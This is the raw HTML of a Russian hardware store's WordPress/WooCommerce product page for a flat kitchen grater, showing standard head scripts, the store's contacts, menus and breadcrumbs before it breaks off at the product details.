

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/
body_size: 13835
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Терка плоская ТПС-3У 1185088 - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Терка плоская ТПС-3У 1185088 - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-11-22T23:12:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/","url":"http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/","name":"Терка плоская ТПС-3У 1185088 - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2024-02-07T19:56:14+00:00","dateModified":"2024-11-22T23:12:07+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Терка плоская ТПС-3У 1185088"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/138950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=138950' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fterka-ploskaja-tps-3u-1185088%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fterka-ploskaja-tps-3u-1185088%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-138950 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Терка плоская ТПС-3У 1185088        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Посуда." href="http://samodelkin74.ru/product-category/posuda/" class="taxonomy product_cat">
    <span itemprop="name">Посуда</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Терка плоская ТПС-3У 1185088</span>
  <meta itemprop="position" content="4">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
